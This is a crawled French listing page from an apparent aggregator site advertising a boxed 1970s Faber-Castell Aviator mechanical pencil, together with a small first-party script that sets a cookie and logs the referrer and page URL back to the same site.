

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/fr/extremely-rare-1970-new-faber-castell-aviator-dc-d-8504-en-boite.htm
body_size: 4893
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Extremely Rare 1970 New Faber Castell Aviator Dc D-8504 En Boîte </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Rechercher', 'https://extremelyrarenew.com/fr/search.php');
		kevimiqor("cibug.php","kwp", "Extremely Rare 1970 New Faber Castell Aviator Dc D-8504 En Boîte");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='233824863758'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/fr/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/fr/extremely-rare-new.gif'   ALT='Extrêmement Rare Nouvelle'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/fr/'><span>Extrêmement Rare Nouvelle</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/tous-les-items-extremement-rare-nouvelle.htm'><span>Tous les items</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'><span>Nouveaux items</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/les-plus-populaires-extremement-rare-nouvelle.htm'><span>Les plus populaires</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/videos-recents-extremement-rare-nouvelle.htm'><span>Videos récents</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/certification/'><span>Certification</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/certification/agl.htm'><span>Agl (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/certification/agsl.htm'><span>Agsl (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/certification/care-card-included.htm'><span>Care Card Included (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/certification/egl.htm'><span>Egl (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/certification/gia.htm'><span>Gia (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/certification/ngc.htm'><span>Ngc (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/certification/non-certifie.htm'><span>Non Certifié (77)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/certification/oldly-owned.htm'><span>Oldly Owned (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/certification/uncertified.htm'><span>Uncertified (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3029)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/finesse/'><span>Finesse</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/finesse/0-925.htm'><span>0, 925 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/finesse/0-999.htm'><span>0.999 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/finesse/0-99999.htm'><span>0.99999 (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3119)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/marque/'><span>Marque</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/marque/adidas.htm'><span>Adidas (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/chanel.htm'><span>Chanel (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/charlie-bears.htm'><span>Charlie Bears (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/disney.htm'><span>Disney (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/dissizit.htm'><span>Dissizit (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/hasbro.htm'><span>Hasbro (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/hermes.htm'><span>HermÈs (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/jellycat.htm'><span>Jellycat (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/laura-ashley.htm'><span>Laura Ashley (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/lego.htm'><span>Lego (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/louis-vuitton.htm'><span>Louis Vuitton (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/matchbox.htm'><span>Matchbox (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/microsoft.htm'><span>Microsoft (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/minichamps.htm'><span>Minichamps (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/nike.htm'><span>Nike (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/nintendo.htm'><span>Nintendo (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/sans-marque.htm'><span>Sans Marque (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/tom-ford.htm'><span>Tom Ford (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/ty-beanie-babies.htm'><span>Ty Beanie Babies (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/zippo.htm'><span>Zippo (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (2929)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/pays-d-origine/'><span>Pays D'origine</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/angleterre.htm'><span>Angleterre (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/autriche.htm'><span>Autriche (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/chine.htm'><span>Chine (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/grande-bretagne.htm'><span>Grande-bretagne (147)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/japon.htm'><span>Japon (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/mogok.htm'><span>Mogok (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/royaume-uni.htm'><span>Royaume-uni (25)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/pays-d-origine/etats-unis.htm'><span>États-unis (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (2922)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/sous-type/'><span>Sous-type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/sous-type/935-76-turbo.htm'><span>935 / 76 Turbo (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sous-type/chaussures.htm'><span>Chaussures (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sous-type/reproduction.htm'><span>Reproduction (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sous-type/vintage-avant-1970.htm'><span>Vintage (avant 1970) (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3130)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/sport/'><span>Sport</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/sport/basketball.htm'><span>Basketball (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/boxe.htm'><span>Boxe (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/boxing.htm'><span>Boxing (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/football.htm'><span>Football (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/golf.htm'><span>Golf (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/lutte.htm'><span>Lutte (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/squash.htm'><span>Squash (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/walk-crawl.htm'><span>Walk & Crawl (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/wrestling.htm'><span>Wrestling (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3093)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<h1 class="[base64]">Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte
</h1><br/>	
<img class="gl2m4m" src="https://extremelyrarenew.com/fr/photos/Extremely-Rare-1970-New-Faber-Castell-Aviator-DC-D-8504-En-Boite-01-xhfw.jpg" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/>
 <br/>  	<img class="gl2m4m" src="https://extremelyrarenew.com/fr/photos/Extremely-Rare-1970-New-Faber-Castell-Aviator-DC-D-8504-En-Boite-02-tdb.jpg" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/><br/>
 <img class="gl2m4m" src="https://extremelyrarenew.com/fr/photos/Extremely-Rare-1970-New-Faber-Castell-Aviator-DC-D-8504-En-Boite-03-hiq.jpg" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/>
 
<br/>	  	 
 <img class="gl2m4m" src="https://extremelyrarenew.com/fr/photos/Extremely-Rare-1970-New-Faber-Castell-Aviator-DC-D-8504-En-Boite-04-qdlw.jpg" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/> 
<br/>	
<img class="gl2m4m" src="https://extremelyrarenew.com/fr/photos/Extremely-Rare-1970-New-Faber-Castell-Aviator-DC-D-8504-En-Boite-05-od.jpg" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/>
	
  
<br/> <img class="gl2m4m" src="https://extremelyrarenew.com/fr/photos/Extremely-Rare-1970-New-Faber-Castell-Aviator-DC-D-8504-En-Boite-06-emg.jpg" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/>	  
<br/>  	<img class="gl2m4m" src="https://extremelyrarenew.com/fr/photos/Extremely-Rare-1970-New-Faber-Castell-Aviator-DC-D-8504-En-Boite-07-je.jpg" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/>   <br/>
<img class="gl2m4m" src="https://extremelyrarenew.com/fr/photos/Extremely-Rare-1970-New-Faber-Castell-Aviator-DC-D-8504-En-Boite-08-dvx.jpg" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/>	<br/>	  	<br/>  <img class="gl2m4m" src="https://extremelyrarenew.com/fr/nuko.gif" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/>   	<img class="gl2m4m" src="https://extremelyrarenew.com/fr/haqirimiwe.gif" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/> 	 	 <br/>      	<p>  Extrêmement rare nouvelles castelles faber des années 1970 aviator dc-8504 en boîte. Le(s) élément(s) que vous voyez dans les photos est ce que vous recevrez. 	</p>
 
  <p>
 Voir toutes les photos pour plus de détails et aider à juger l'état. S'il y a des questions, posez-les. 	

</p>  État tel qu'indiqué sur les photos. Condition à prévoir exactement ce qui peut être vu sur les images ajoutées à la liste. Utilisez l'image pour évaluer la qualité afin d'éviter tout malentendu futur, s'il vous plaît. Je vous conseille d'attendre jusqu'à 30 jours.<p>  Si vous n'obtenez pas votre article dans cette période, veuillez me contacter.. cet article est dans la catégorie "collectives\pens & writing instruments\ pencils\mechanical". Le vendeur est "nenad1982pa" et est situé dans ce pays: rs. Cet article peut être expédié dans le monde entier.
<li>pays/région de fabrication: Allemagne</li>
<li>type: double poussée</li>
<li>vintage: oui</li>
<li>diamètre du plomb: 0,5 mm</li>
<li>brand: faber castell</li>
</ol>

	</p>
 
 <br/> 
	   <img class="gl2m4m" src="https://extremelyrarenew.com/fr/nuko.gif" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/>   	<img class="gl2m4m" src="https://extremelyrarenew.com/fr/haqirimiwe.gif" title="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte" alt="Extremely Rare 1970 New Faber Castell Aviator DC D-8504 En Boîte"/> 	 
		<br/>
 
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Aardvark;font-size:24px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/nike.htm">nike</a><a style="font-family:Haettenschweiler;font-size:30px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extreme.htm">extrême</a><a style="font-family:Micro;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/poupee.htm">poupée</a><a style="font-family:Old English Text MT;font-size:27px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/original.htm">original</a><a style="font-family:Univers Condensed;font-size:22px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/penny.htm">penny</a><a style="font-family:Univers Condensed;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement-rare.htm">extrêmement rare</a><a style="font-family:OzHandicraft BT;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/argent.htm">argent</a><a style="font-family:Antique Olive;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/monnaie.htm">monnaie</a><a style="font-family:Braggadocio;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/collectionneurs.htm">collectionneurs</a><a style="font-family:Algerian;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement.htm">extrèmement</a><a style="font-family:Expo;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/limite.htm">limité</a><a style="font-family:Kino MT;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/japon.htm">japon</a><a style="font-family:Britannic Bold;font-size:34px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement.htm">extrêmement</a><a style="font-family:Old English;font-size:29px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/scelle.htm">scellé</a><a style="font-family:DawnCastle;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremely.htm">extremely</a><a style="font-family:Kino MT;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/blanc.htm">blanc</a><a style="font-family:Albertus Extra Bold;font-size:21px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/taille.htm">taille</a><a style="font-family:Albertus Extra Bold;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/tres.htm">très</a><a style="font-family:Desdemona;font-size:15px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/bnib.htm">bnib</a><a style="font-family:MS-DOS CP 437;font-size:26px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/edition.htm">édition</a><a style="font-family:Merlin;font-size:28px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/vintage.htm">vintage</a><a style="font-family:Haettenschweiler;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/menthe.htm">menthe</a><a style="font-family:Comic Sans MS;font-size:25px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/noir.htm">noir</a><a style="font-family:Humanst521 Cn BT;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/precieux.htm">précieux</a><a style="font-family:Albertus Extra Bold;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/coin.htm">coin</a><a style="font-family:MS LineDraw;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/piece-de-monnaie.htm">pièce de monnaie</a><a style="font-family:Kino MT;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/lego.htm">lego</a><a style="font-family:Bodoni MT Ultra Bold;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/britannique.htm">britannique</a><a style="font-family:Sonoma;font-size:35px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/rare.htm">rare</a><a style="font-family:Arial Black;font-size:19px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/collection.htm">collection</a><a style="font-family:Britannic Bold;font-size:32px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/marque.htm">marque</a><a style="font-family:Arial;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/super.htm">super</a><a style="font-family:Sonoma Italic;font-size:31px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/piece.htm">pièce</a><a style="font-family:Antique Olive;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/authentique.htm">authentique</a><a style="font-family:Minion Web;font-size:33px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/pence.htm">pence</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/fr/'>		 Extrêmement Rare Nouvelle	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/fr/rewapuw.php'>  

Pour nous joindre</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/fr/privacy-policies.htm'> 

 
 
Politique de confidentialité

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/fr/terms-of-service.htm'>	 	
Entente d'utilisation
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/wexuni.js
body_size: 777
content:


////////////////////////////////////////////////////////////////////////////////////////////////////

function nexi()
{  
 		var vajewyb = window.location.href;     var namapibyxyre = "wexuni"; 
  	var wivehih = "/" + namapibyxyre + ".php";	 

    var nywocifu = 60;     		var qage = namapibyxyre;
	 	var kubelap = "";




    try     {		
       kubelap=""+parent.document.referrer;	
 	    }     catch (ex)     {
	    kubelap=""+document.referrer;

 	      }  	if(nyte(qage) == null)
	{
	
		var kila = window.location.hostname; 					 

		fosiwer(qage, "1", nywocifu, "/", kila);   	 
	
		if(nyte(qage) != null)
 

 
 		{  				var xunohifapyji = new Image();		
			xunohifapyji.src=wivehih + "?referer=" + escape(kubelap) + "&url=" + escape(vajewyb);
    
 		} 
		} 
 }   


function nyte(kifax) 
{    var mikafyza = document.cookie;	
     var ponivufene = kifax + "=";		 
      var sixoniherap = mikafyza.indexOf("; " + ponivufene);
      if (sixoniherap == -1) {	           sixoniherap = mikafyza.indexOf(ponivufene);         if (sixoniherap != 0) return null;    } else {
 	         sixoniherap += 2;
 
    }  
 	     var levyfasidokupev = document.cookie.indexOf(";", sixoniherap); 	 	    if (levyfasidokupev == -1) {
          levyfasidokupev = mikafyza.length;  	    } 
     return unescape(mikafyza.substring(sixoniherap + ponivufene.length, levyfasidokupev));  }
 



function fosiwer(xadotybip,tejuripyvigykaj,posijifipefy, niwebis, vamytegavitahu) 
{ var tugucah = new Date();
  var qexywixuxebihe = new Date();
 
 
  
	
 qexywixuxebihe.setTime(tugucah.getTime() + 1000*60*posijifipefy);
  document.cookie = xadotybip+"="+escape(tejuripyvigykaj) + ";expires="+qexywixuxebihe.toGMTString() + ";path=" + niwebis + ";domain=" + vamytegavitahu; }


nexi();